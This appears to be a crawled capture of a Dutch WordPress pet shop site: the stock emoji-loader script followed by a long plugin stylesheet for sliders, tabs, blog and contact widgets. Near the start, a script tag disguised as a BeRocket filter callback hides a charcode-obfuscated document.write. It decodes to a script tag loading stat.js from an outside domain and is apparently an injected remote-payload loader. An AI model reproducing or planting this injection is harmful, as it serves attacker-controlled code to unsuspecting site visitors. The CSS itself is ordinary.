const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dogs-xxl.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/page_widgets.css?ver=6.9
body_size: 35901
content:
.slider_bg_loading_img{
    visibility: visible;
    height: 22px;
    width: 22px;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    margin: 0 auto;
}
.widget_shop-products-slider{
  position: relative!important;
}
/*------------------------------
Description Box Style
------------------------------*/
.description{
  overflow: hidden;
  display: block;
}
.title_style1{
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}
.title_style2{
  margin-bottom: 15px;
  padding-bottom: 10px;
  position: relative;
}

.title_seperator{
  background-color: #BAC2C4;
  bottom: 0;
  display: block;
  height: 1px;
  position: absolute;
  width: 150px;
}
.title_seperator::after{
  content: "";
  position: absolute;
  border: 1px solid #BAC2C4;
  left: 100%;
  height: 8px;
  width: 8px;
  -webkit-transform:  rotate(-45deg);
  -moz-transform:  rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform:  rotate(-45deg);
  transform: rotate(-45deg);
  bottom: -4px;
  margin-top: 0;
   display: block;
}
/* Image colums */
.image_grid_column1 li{
  width: 100%;
  margin-bottom: 0px;
}
.image_grid_column2 li{
  width: 49.99%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column3 li{
  width: 33.32%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column4 li{
  width: 24.9%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column5 li{
  width: 19.9%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column6 li{
  width: 16.5%;
  margin-bottom: 0px;
  float: left;
}
.gutter_images_column1 li{
  width: 100%;
   margin-bottom: 1.5%!important;
}
.gutter_images_column2 li{
  width: 48.5%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column3 li{
  width: 31.8%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column4 li{
  width: 23.5%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column5 li{
  width: 18.4%;
   margin-right: 1.5%;
  margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column6 li{
  width:15.16%;
   margin-right: 1.5%;
  margin-bottom: 1.5%;
  float: left;
}
.gutter_images{
  width: 101.5%;
  margin: 0px!important;
}
/* Buttons */
.readmore_button{
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/*---------------------------
Callout Boxes
----------------------------*/
.callout_box_wrapper h1, .callout_box_wrapper h2, .callout_box_wrapper h3, .callout_box_wrapper h4, .callout_box_wrapper h5, .callout_box_wrapper h6 {
    margin-bottom: 0!important;
}
.callout_button {
    width: auto!important;
    float: none!important;
    margin: 0px auto!important;
    text-align: center;
    display: table!important;
}
#calout_bg_image {
  float: left;
  background-position: center;
  width: 100%;
  height:100%;
  left: 0px;
  top:0px;
  position: absolute;
}
.callout_box_content {
  margin: 0 auto !important;
  width:100%;
  position: relative;
  overflow: hidden;
}
/* Stle 2*/
.callout_box_style2 .callout_box_content{
  width: 90%;
  text-align: center!important;
}
.callout_button1, .callout_button2{
    margin-top: 30px;
    margin-left: 5px;
    margin-right: 5px;
    display: inline-block;
}
.description_box a.readmore_button.callout_button{
   margin-top: 0px!important;
   width: auto!important;
}
.callout_button1, .callout_button2, .callout_button{
    vertical-align: middle;
    z-index: 1;
    overflow: hidden;
    margin-top: 30px!important;
    padding:6px 30px;
}
.callout_box_content p{
  padding-bottom:0px;
}
/* Image With Text Box */
.image_overlay_content{
  overflow: hidden;
  display: block;
}
.image_overlay_content .figure {
    display: block;
    overflow: hidden;
    position: relative;
}
.overlay_content {
    left: 0;
    padding: 30px;
    position: absolute;
    right: 0;
    text-align: center;
   
}
.vertical_align_bottom{
  bottom:0%;
}
.vertical_align_top{
  top:0%;
}
.vertical_align_middle{
  top:50%;
}
/*---------------------------------
Testimonial Slider 
-----------------------------------*/
.testimonial_slider_wrapper  {
    width: 70%;
    margin: 0px auto;
    text-align: center;
}
.testimonial_slider p{
  padding-bottom: 0px;
}
.testimonial_slider span.desc_border_bottom{
   height: 4px;
  background-color: #646C6F;
  width: 100px;
  display: block;
  margin: 0px auto;
  margin-bottom: 25px;
  margin-top: 25px;
}
.testimonial_slider_wrapper  .thumbimg .slider_thumb_img{
    display: inline-block;
    margin: 0px 5px 30px;
    z-index: 0;
    height: 100px;
    width: 100px;
}
.testimonial_slider_wrapper  .thumbimg {
    overflow: hidden;
    display: table;
    margin: 0px auto;
    clear: both;
}
.slider_thumb_img{
  position: relative;
  z-index: 1;
  border:4px solid #000;
}
.slider_thumb_border{
  border: 1px solid #929E9E;
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  width: 100%;
  height: 100%;
  z-index: -1;
}
/*-----------------------------------
Icon border
-----------------------------------*/
.icon_box_wrapper .description_box{
  padding: 60px 30px;
}
.iconbox_bg{
  line-height: 100%;
}
.iconbox_left .alignleft{
  margin-right: 20px;
  margin-bottom:5px;
}
.iconbox_right .alignright{
  margin-left: 20px;
}
.iconbox_bg.aligncenter{
  display: block!important;
}
.iconbox .readmore_button{
  display: table;
  border-radius:2px;
  text-align: center;
  margin: 0px auto;
  margin-top: 30px!important;
}
.iconbox .description{
  overflow: hidden!important;
  display: block;
}
.icon_box_wrapper p{
  padding-bottom: 0px;
}
.icon_box_wrapper .title_style1{
margin-bottom:0px;
padding-bottom:10px;
}
/*----------------------------------
 Team Widget
----------------------------------*/
.team_social_media_icons a, .team_social_media_icons a:hover{
   -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.team_social_media_icons a {
    padding: 5px;
    height: 20px;
    width: 20px;
    border-radius: 100%;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    margin-right: 4px;
}
.team_image_wrapper{
  display: none;
}
.team_image_wrapper .owl-dots {
    text-align: center;
    display: table;
    margin: 0px auto;
    padding-top: 10px;
}
.team_image_wrapper .owl-dot {
    border-color: #000000;
    float: left;
}
.team_image_wrapper .owl-dot span {
  margin: 0 3px;
}
/*Recent Posts*/
.resent_posts_customNavigation{
   text-align: center;
  margin-bottom: 30px;
}
.resent_posts_customNavigation a{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.recent_posts {
  margin:0px;
}
.recent_post_image{
    margin: 0 auto;
    float: none;
    display: table;
}
.recent_post_content {
    overflow: hidden;
    width: 100%;
    text-align: center;
}
.recent_post_image img{
    margin-bottom: 20px;
}
.recent_posts{
  display: none;
  list-style: none;
  clear: both;
  margin-bottom: 30px;
}
.recent_posts .description_box{
  display: block;
  padding:0px;
}
.recent_posts p{
   padding-bottom: 10px!important; 
}
.recent_posts i{
margin-right: 10px;
font-size: 22px;
  }
span.recent_posts_date{
  font-style: normal;
  font-weight: bold;
  color: #F49C41;
}
.recent_posts .owl-dots{
  display: none!important;
}
/*--------------------------------
Client Slider
----------------------------------*/
#client_widget_slider{
  display: none;
}
.client_image_wrapper ul {
    display: block;
    margin: 0 !important;
}
.client_with_sapce .gallery-images{
  width: 102.8%;
}
.client_with_sapce.client_image_wrapper.client_list_images{
  width: 100%!important;
}
.client_image_wrapper ul li {
    float: left;
    list-style: none outside none;
    position: relative;
    overflow: hidden;
}
#client_widget_slider .owl-nav{
position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    width: 100%;
   margin-top: -15px;
  }
  #client_widget_slider .owl-prev{
    left:0px;
    position: absolute;
  }
    #client_widget_slider .owl-next{
    right:0px;
    position: absolute;
  }
  .client_image_slider img{
    width: 100%!important;
  }
/*---------------------------------------
Portfolio 
-----------------------------------------*/
/* Filter tabs */
.filter ul li a {
    padding: 15px 40px;
    overflow: hidden;
    display: block;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 100;
    margin-right: 10px;
}
.filter ul li {
  float: left;
  padding: 0px;
  margin: 0px;
}

div#filter {
    margin-bottom: 30px;
    overflow: hidden;
}
/* Model Add Cart */
a.item_button {
    position: absolute;
    background: #000;
    color: #fff!important;
    height: 80px;
    width: 80px;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    line-height: 125px;
    top: -40px;
    left: -40px;
    z-index: 1;
}
a.item_button i{
  transform: rotate(45deg);
}
.portfolio_content_wrapper .item_selected .add, .portfolio_content_wrapper .remove{
    display: none;
}
.portfolio_content_wrapper .add, .portfolio_content_wrapper .item_selected .remove, .page-template-shortlist a.item_button.action.remove{
  display: block;
}
.portfolio_main_content_wrapper.item_selected a.add, .portfolio_main_content_wrapper .remove{
    display: none;
    color: #fff!important
}
.portfolio_main_content_wrapper a.add, .portfolio_main_content_wrapper.item_selected .remove{
    display: block;
    color: #fff!important;
}
.pf_item_add_remove {
    display: table;
}
.pf_item_add_remove .action {
    padding: 5px 15px;
    margin-bottom: 30px;
}
.pf_item_add_remove .action i {
    padding-right:5px;
}
.item_button.add{
  display: none;
}
/* End */
/* Gallery slider */
.image_link_icon {
  width: 100%;
  height: 100%;
  top: 0;
  text-align: center;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.image_link_icon a{
  display: block;
  background-color: #3f51b5;
  width: 60px;
  height: 60px;
  float: none;
  margin-right: auto;
  margin-left: auto;
  font-size: 24px;
  color: white;
  line-height: 64px;
  border: none;
  position: absolute;
  top: 50%;
  margin-top: -30px!important;
  z-index: 9;
  right: 0;
  left: 0;

}
.petshop_image_gallery_slider .owl-dots {
    display: none !important;
}
#slider_thumb_images .item{
  cursor: pointer;
}
.petshop_image_gallery_slider .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    background-color: #ebebeb;
}
.petshop_image_gallery_slider .owl-nav i{
   color:#4d4d4d;
}
.petshop_image_gallery_slider .owl-prev, .petshop_image_gallery_slider .owl-next {
    border-right: 1px solid rgba(204, 204, 204, 0.3);
    line-height: 0;
    margin: 0;
    padding: 12px 15px;
}
.petshop_image_gallery_slider .owl-next {
    border-right: 0 none !important;
}
.portfolio_content_style2 ul li img, .portfolio_content_wrapper ul li .pf_title_cat_style2, .portfolio_content_wrapper ul li:hover .pf_title_cat_style2, .portfolio_content_wrapper ul li:hover .readmore_button, .portfolio_content_style2 .readmore_button, .portfolio_content_style1 ul li:hover .image_link_icon, .image_link_icon, .portfolio_content_style1 ul li img, .portfolio_content_style1 ul li:hover img.image_opacity, .portfolio_content_style1 ul li img.image_opacity, .filter ul li a {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.images_gallery_wrapper ul {
    margin: 0px!important;
    list-style: none!important;
}
.images_gallery_wrapper ul li{
  list-style: none;
  position: relative;
  background: #000;
}
.images_gallery_wrapper ul li:hover .image_link_icon{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.images_gallery_wrapper ul li:hover img.lightbox_img_opacity, .images_gallery_wrapper .owl-item:hover img.lightbox_img_opacity{
  opacity: 0.3;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.images_gallery_wrapper .gutter_images{
  width: 100%;
}
.images_gallery_wrapper ul li:hover .image_link_icon, .images_gallery_wrapper .owl-item:hover .image_link_icon{
  opacity: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  top:0;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;

}
.images_gallery_wrapper .gutter_images p {
    clear: both;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
  clear: both;
  width: 100%;
}
.accordion > strong {
  border-color: #ddd;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  cursor: pointer;
  margin: 0;
  padding: 10px 20px;
  display:block;
  position:relative;  
  font-size: 13px!important;
}
.accordion  span.ui-icon:before {
  content: "";
  font-family: fontawesome;
  font-size: 13px;
  margin-right: 12px;
}
.accordion > strong.ui-state-active > span.ui-icon:before {
  content: "";
  font-family: fontawesome;
}
.accordion span.ui-icon {
  float: right;
  margin-left: 10px;
  text-align: right;
  width: 20px;
}
.accordion > strong.ui-state-active {
  border-bottom:1px solid #ddd;
  background-color:#eee;
}
.accordion > div {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin: 0 !important;
  position:relative;
}
.accordion > strong {
  border: 1px solid #ddd;
  color: #888888;
  line-height: 170%;
  margin-top: -1px;
  transition: all 0.2s ease 0s;
}
.accordion_wrapper .description_box{
  padding: 30px!important;
}
/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
  display:block;
  clear:both;
}
strong.trigger {
  background-color: #DFDFDF;
  background-repeat: no-repeat;
  color: #666666;
  cursor: pointer;
  display: block;
  line-height: 28px;
  padding: 8px 15px;
  margin-top: -1px;
  line-height: 100%;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.toggle_content {
  margin: 0 0 0px 0;
  padding: 0; 
  overflow: hidden;
  width:100%;
  clear: both;
}
.toggle_content .block {
  padding: 30px;
  background-color:#fff;
  }
.toggle_content .block p {
  padding: 5px 0;
  margin: 5px 0;  
}
strong.trigger i {
  margin-right: 6px;
  text-align: center;
}
.toggle_title_icon{
  margin-right: 10px;
}
.arrow_buttons{
  float: right;
}
/*---------------------------
Hariontal Tabs
-----------------------------*/
.tab_content {
  clear: both;
  display: block;
}
.tabContaier{
  margin:0px auto;
  position:relative;
text-align: center;
}
.horizontal_tabs > ul{
  z-index:1;
  margin:0!important;
}
.horizontal_tabs > ul > li{
 display: inline-block;
    list-style: none;
    padding: 0!important;
    margin-bottom: 29px;
}
.horizontal_tabs > ul > li:last-child{
  margin-right:1px;
}
.horizontal_tabs > ul > li a{
    color: #666;
    cursor: pointer;
    display: block;
    text-decoration: none;
    font-weight: bold;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    margin-right: 30px;
    border-bottom: 3px solid #eeeeee;
}
.horizontal_tabs .tab-active a{
  color:#333;
}
.horizontal_tabs .tabDetails{
  min-height:100px; 
  margin-top: -1px;
}
.ui-tabs-panel.ui-widget-content.ui-corner-bottom {
    clear: both;
}
/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
.vertical_tabs{
  margin:0px auto;
  position:relative;
}
.vertical_tabs > ul{
  position:absolute;
  z-index:100;
  margin-right: 30px;
  padding:0px;
  width:19.9%;
}
.vertical_tabs > ul >  li{
  list-style:none;
  display:block;
  float: none;
  padding: 0!important;
  margin-bottom: 25px;
}
.vertical_tabs > ul > li a{
  border-bottom:none;
  color:#666;
  cursor:pointer;
  display:table;
  padding:7px 20px 7px 20px;
  text-decoration:none;
  height: inherit!important;
  position: relative;
  margin-right: -1px;
}
.vertical_tabs .ui-tabs-active a, .vertical_tabs ul li a:hover{
  border-right:0;
  color:#333;
  position: relative;
  z-index: 9;
}

.vertical_tabs .tabDetails{
  margin-left:20%;
  min-height:200px;
}
.vertical_tabs > ul > li:last-child {
    margin-bottom: 0 !important;
}
ul.tabContaier a {
    line-height: 20px!important;
}
.vertical_tabs .description_box{
  padding: 0px!important;

}
/*-----------------------------------------------------
Button Widget 
------------------------------------------------------*/
.widget_button {
  padding:7px 20px;
  position: relative;
  vertical-align: middle;
  z-index: 1;
  overflow: hidden;
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.alignleft {
  float: left;
  margin: 0 20px 15px 0;
  width: auto;
}
.aligncenter {
  display: block;
  margin: 0 auto 20px;
  width: auto;
}
.alignnone {
  margin-bottom: 15px;
  width: auto;
}
.widget_button i {
  margin-right: 8px;
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.button_wrapper_center{
  text-align: center;
}
.button_wrapper_center .aligncenter{
  display: inline-block!important;
}
/*list_boxes*/
.custom_list_box ul li{
  background-repeat: no-repeat;
  list-style: none;
  background-position: left 9px;
}
.custom_list_box ul{
  margin: 0px!important;
}
/* Flickr */
.flickr_badge_image {
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
    overflow: hidden;
}
/* Custom title */
.custom_title_center{
  left: 0px;
  right: 0px;
  margin: 0px auto;
}
.custom_title_right {
  right: 0px;
}
.widget_kaya-custom-title1{
  margin-bottom: 30px!important;
}
.custom_title_wrapper p{
  padding-bottom: 0px;
}
.custom_title_wrapper h2{
 border: 1px solid #dddddd;
display: table;
padding: 8px 20px;
margin-bottom: 20px;
}
.custom_title_center h2{
  margin: 0 auto;
}
.custom_title_right h2::before{
  content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    left: -48px;
    top: 50%;
}
.custom_title_left h2::after{
  content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.custom_title_center h2::before{
    content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    left: -48px;
    top: 50%;
}
.custom_title_center h2::after{
    content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.custom_title_right h2,
.custom_title_right p {
    float: right;
}

/* Blog Page */
.blog_style2 .blog_post_content_wrapper{
  width: 102.6%;
}
.blog_post_wrapper  article{
  margin-bottom:60px;
  clear: both;
  float: left;
  width: 100%;
  position: relative;
}
.blog_post_content_wrapper {
    overflow: hidden;
    display: block;
}
.post_description_wrapper {
    padding: 35px;
}
.meta_post_info span i, .meta_post_info span a {
    padding-right: 10px;
}
.meta_post_info span a {
    padding-left: 10px;
}
.blog_post_content_wrapper > .one_third:not(.post_description_wrapper) {
  width: 40%;
  margin: 0;
  position: relative;
}
.blog_style1  .fullwidth_meta_date_wrapper, .blog_style1.format-quote .meta_date_wrapper, .standard-blog .fullwidth_meta_date_wrapper, .standard-blog .format-quote, .masonry_blog_gallery .post_format-post-format-quote .meta_date_wrapper, .masonry_blog_gallery .meta_date_wrapper.fullwidth_meta_date_wrapper, .post_format-post-format-quote .meta_date_wrapper, .meta_date_wrapper.fullwidth_meta_date_wrapper {
  left: 0px;
}
.post_img_with_date{
  position: relative;
}
.blog_post_content_wrapper .two_third_last:not(.post_description_wrapper) {
    width: 60%;
    margin: 0;
    position: relative;
}

.blog_post_wrapper .date_category span{
  letter-spacing: 2px;
  font-weight: 400;
}
.blog_post_wrapper .readmore_button{
  padding: 0px;
  margin-top: 30px;
}

.gllery_slider, .format-quote span.image_title_border{
  display: none;
}
.meta_post_info{
  margin-bottom: 0!important;
  color: #ffffff;
  border-top: 1px solid #869193;
  border-bottom: 1px solid #869193;
  padding: 5px;
}
.meta_date_wrapper {
  position: absolute;
  top: 0%;
  left:0%;
  color: #353535;
  border: 2px solid #ffffff;
  margin: 0px;
  z-index: 1;
}
.meta_date {
  background: #ffffff;
  font-size: 20px;
  padding: 15px 30px;
  margin: 4px;
  text-align: center;
}
.meta_date span {
    display: block;
}
.blog_style1 .readmore_button.button_align_left, .standard-blog .readmore_button.button_align_left{
  left: 0px;
}
/* Blog style 2*/
.blog_post_wrapper article.one_third{
  clear:inherit;
  width:30.70%;
  margin-right: 2.6%;
  margin-bottom: 2.6%!important;
}
/* Quotation */
.quote_format h3 {
  margin-bottom: 15px;
  font-weight: 100!important;
  font-size: 18px;
}
.quote_format h5 {
  margin-bottom: 30px;
  opacity: 0.8;
}
.quote_format_text i{
  margin-right: 14px;
  margin-left: 14px;
}

/* Portfolio Draggable Slide */
.portfolio_widget_slider{
  display: none;
}

/*---------------------------
  Contact Contact Form 
---------------------------*/
.contact_loader{
  margin-left: 10px;
  visibility: hidden;
  display: inline-block!important;
}
#contact-form .success {
    margin-bottom: 10px;
}
#contact-form i {
    font-size: 16px;
    margin-top: 12px;
    position: absolute;
    right: 9px;
    top: 0;
    color: #b6b6b6;
}
#contact-form .fullwidth{
    position: relative;
}
#contact-form input, #contact-form  textarea, #application-form input, #application-form textarea{
    width: 98%;
    padding: 12px 1%;
    background: none;
    border: 1px solid #ffffff;
}
#application-form .one_half input, #application-form .one_half_last input{
    width: 96%;
    padding: 2%;
}
#application-form  input.readmore_button{
    width: auto!important;
    cursor: pointer;
         -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#contact-form .button{
    width: 100%!important;
    width: 100%!important;
    letter-spacing: 1px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.fullwidth.contact_button_wrapper{
  padding-bottom: 0px;
}
/* Twitter */
.twitter_container li {
    margin-bottom: 14px;
}
.twitter_container ul {
    list-style: none!important;
    margin: 0!important;
}
.twitter_container i {
    background-color: #f49c41;
    color: #fff;
    height: 30px;
    width: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    line-height: 30px;
    padding: 3px;
}
.twitter_container li > a{
    margin-bottom: 15px;
    display: inline-flex;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.more_tweets{
  letter-spacing: 2px;
  font-size: 11px;
}
/* Shortcoses */
.block_quotes h3{
  margin-bottom: 0px;   
}
/* Success Message */
.success {
    margin-bottom: 10px;
}
/*Alert Box*/
.close_alert_icon, .alert_awesome_icon{
  font-size: 18px;
  cursor: pointer;
}
.alert_box{
  padding:10px 25px;
}
.close_alert_icon{
  float: right;
}
.alert_awesome_icon{
 float: left;
 margin-right: 50px;
}
/*Image boxes */
.image-boxes .figure{
  position: relative;
}
.image-boxes .aligncenter{
  display: table!important;
}
  .widget_kaya-slider{
    opacity: 0;
  }
  #div_demo{
    width: 100%;
    display: block;
  }
 .image-boxes p:last-child {
    padding-bottom: 0;
} 
.image-boxes .figure {
    margin-bottom: 0;
}
.figure.aligncenter {
    margin-bottom: 30px;
}
.figure.alignnone{
    margin-bottom: 30px;
    max-width: 100%;
}
.image_hover_icon{
  background-color: #4597a8;
 color: #ffffff;
}
.image-boxes .description {
  margin-bottom: 10px;
}
.image-boxes .description p{
  display: inline-block;
  }
.image_box_none .description > h3{
  padding-top: 10px!important;
  width: 80%;
}
.image_box_none .description >span{
padding-top: 10px!important; 
display: table;
}
.image_box_center .description > h3 {
    float: none;
    width: auto;
    width: 100%!important;
}
.image_box_right .description > h3 {
  float: right!important;
   width: 80%;
   padding-top: 0px!important;
}

.footer_wrapper .image-boxes h3 {
    margin-bottom: 6px !important;
}
 .image-boxes{
  overflow: hidden;
 }
.image-boxes img { 
position: relative;
}
.image_hover_icon{
  font-size: 16px;
  width: 50px;
  height:50px;
  position: absolute;
  top: -30px;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  background-color: #000;
  z-index: 1;
  border-radius: 100%;
  text-align: center;
  line-height: 50px;
}
/* IMage Box TItle */
.shop_product_slider_wrapper  div#shop_product_item{
margin-bottom: 35px!important;
}
.shop-products .shop-produt-image img{
  width: 100%;
}
.owl-nav i{
  padding: 10px;
}
.customNavigation{
  text-align: center;
  margin-bottom: 30px;
}
.shop_product_slider_wrapper .owl-item:hover .shop-products {
    padding: 9px;
}
.shop_product_slider_wrapper .owl-item:hover .product-cart-button{
  background: #F49C41;
}
.shop_product_slider_wrapper .owl-item:hover .product-cart-button i {
    border: 0px solid #e9e9e9;
    color: #fff;
}
.shop_product_slider_wrapper{
  display: none;
}
.btn {
  display: inline-block;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #3fbf79;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 0px;
  margin-right: 15px;
}
.customNavigation a{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.image_title_wrapper {
  position: relative;
}
.image_title_border, .slider_thumb_border{
  position: absolute;
  top:0;
  right: 0px;
  left: 0;
  display: block;
  z-index: 1;
  margin:0px auto;
  bottom: 0px;
}
span.image_Vertical_title{
  -moz-transform-origin: 0 0%;
  -moz-transform: rotate(-90deg);
  -webkit-transform-origin: 0 0%;
  -webkit-transform: rotate(-90deg);
  -o-transform-origin: 0 0%;
  -o-transform: rotate(-90deg);
  -ms-transform-origin: 0 0%;
  -ms-transform: rotate(-90deg);
  transform-origin: 0 0%;
